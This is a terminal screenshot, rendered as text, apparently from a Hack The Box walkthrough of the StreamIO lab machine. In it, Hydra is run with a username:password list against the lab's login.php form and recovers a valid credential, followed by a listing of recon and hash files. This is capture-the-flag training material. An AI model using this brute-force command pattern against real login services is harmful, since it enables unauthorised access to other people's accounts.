 Applications Places System
Tue Sep 13, 18:09
root@gibson
File Edit View Search Terminal Help
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://stream.htb:443/login.php:username=^USER^&password=^PASS^:F=Login faile
d
[ERROR] could not resolve address: stream.htb
0 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-13 18:08:25
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ hydra -C userpass.txt streamio.htb https-post-form "/login.php:username=^USER^&password=^PASS^:
F=Login failed"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-09-13 18:08:31
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries, ~1 try per task
[DATA] attacking http-post-forms://streamio.htb:443/login.php:username=^USER^&password=^PASS^:F=Login fai
led
[443][http-post-form] host: streamio.htb   login: yoshihide   password: 66boysandgirls..
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-13 18:08:33
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ ls
ferox-https_streamio_htb-1663086121.state  streamio.htb.feroxbuster  users.txt
nmap                                       user.hash.pw.txt          watch.streamio.htb.feroxbuster
queries                                    userpass.txt
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ cat
[0] 0:openvpn  1:bashZ 2:bashZ 3:bash* 4:ssh-    "parrot" 18:09 13-Sep-22